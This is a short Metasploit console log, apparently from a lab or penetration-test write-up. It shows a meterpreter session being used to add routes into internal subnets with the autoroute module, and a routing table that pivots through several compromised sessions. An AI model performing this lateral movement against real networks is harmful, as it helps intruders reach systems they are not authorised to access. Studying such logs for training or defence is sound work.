 msf6 exploit(multi/handler) > sessions 4
[*] Starting interaction with 4...
meterpreter > run post/multi/manage/autoroute
[*] Running module against 10.10.30.2
[*] Searching for subnets to autoroute.
[+] Route added to subnet 10.10.30.0/255.255.255.0 from host's routing table.
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
10.10.10.0 255.255.255.0 Session 3
10.10.30.0 255.255.255.0 Session 4
192.170.84.0 255.255.255.0 Session 1
meterpreter >